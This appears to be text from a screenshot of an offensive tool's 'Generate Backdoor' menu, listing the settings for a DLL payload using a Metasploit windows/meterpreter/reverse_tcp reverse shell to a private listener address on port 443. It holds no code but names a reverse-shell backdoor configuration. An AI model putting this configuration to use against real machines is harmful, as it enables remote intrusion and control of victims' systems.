 [ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Generate Backdoor
+------------++-------------------------++-----------------------+
| Name       ||  Descript               || Your Input
+------------++-------------------------++-----------------------+
| LHOST      ||  The Listen Addres      || 192.168.1.8
| LPORT      ||  The Listen Ports       || 443
| OUTPUTNAME ||  The Filename output    || dll_payload
| PAYLOAD    ||  Payload To Be Used     || windows/meterpreter/reverse_tcp
+------------++-------------------------++-----------------------+
重生信息安全